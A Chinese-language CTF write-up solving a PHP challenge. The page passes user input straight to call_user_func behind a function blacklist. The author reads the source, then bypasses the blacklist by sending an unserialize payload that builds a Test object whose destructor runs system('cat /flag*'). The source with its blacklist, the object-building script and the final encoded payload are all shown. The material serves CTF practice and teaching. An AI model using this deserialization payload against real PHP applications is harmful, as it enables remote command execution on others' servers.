题目上来看到一张背景图,左上角显示实时时间,每5s刷新一次,通过burp查看POST传入了
func=date&p=Y-m-d%20h%3Ai%3As%20a
猜测第一参数为php函数,第二参数为传入函数的参数。
之后进行fuzz工作,发现ban掉了很多函数,像system、exec等函数均被ban掉,偶然发现highlight_file函数使用正常,可以借助此函数进行源码读取,传入
func=highlight_file&p=index.php
成功拿到index.php的源码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
| <?php
$disable_fun = array("exec","shell_exec","system","passthru","proc_open","show_source","phpinfo","popen","dl","eval","proc_terminate","touch",
"escapeshellcmd","escapeshellarg","assert","substr_replace","call_user_func_array","call_user_func","array_filter", "array_walk",
"array_map","registregister_shutdown_function","register_tick_function","filter_var", "filter_var_array", "uasort", "uksort", "array_reduce",
"array_walk", "array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_contents"
);
function gettime($func, $p) {
$result = call_user_func($func, $p);
$a= gettype($result);
if ($a == "string") {
return $result;
} else {
return "";
}
}
class Test {
var $p = "Y-m-d h:i:s a";
var $func = "date";
function __destruct() {
if ($this->func != "") {
echo gettime($this->func, $this->p);
}
}
}
$func = $_REQUEST["func"];
$p = $_REQUEST["p"];
if ($func != null) {
$func = strtolower($func);
if (!in_array($func,$disable_fun)) {
echo gettime($func, $p);
}else {
die("Hacker...");
}
}
?>
|
可以看到函数黑名单,审计发现可以利用Test类中的__destruct()魔术方法进行命令执行,从此逆推需要一个反序列化函数进行触发,发现unserialize函数不在黑名单中,可以利用,下面构造相应脚本:
1
2
3
4
5
6
7
8
| <?php
class Test {
var $p = "cat /flag*";
var $func = "system";
}
$a = new Test;
echo(urlencode(serialize($a)));
?>
|

最终payload:
func=unserialize&p=O%3A4%3A%22Test%22%3A2%3A%7Bs%3A1%3A%22p%22%3Bs%3A8%3A%22cat+%2Ffl%2A%22%3Bs%3A4%3A%22func%22%3Bs%3A6%3A%22system%22%3B%7D

成功拿到flag。
(加上解题记录要不没得写了qwq